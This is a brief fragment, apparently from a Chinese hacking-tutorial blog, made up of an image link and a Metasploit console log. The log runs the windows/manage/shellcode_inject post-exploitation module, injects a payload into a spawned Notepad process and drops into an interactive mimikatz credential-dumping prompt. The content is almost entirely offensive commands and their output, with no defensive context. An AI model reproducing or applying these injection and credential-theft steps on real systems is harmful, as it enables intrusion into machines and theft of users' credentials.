 msf6 post(windows/manage/shellcode_inject) > set CHANNELIZED true
CHANNELIZED => true
msf6 post(windows/manage/shellcode_inject) > set INTERACTIVE true
INTERACTIVE => true
msf6 post(windows/manage/shellcode_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 2732
[+] Successfully injected payload into process: 2732
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #
HACK学习呀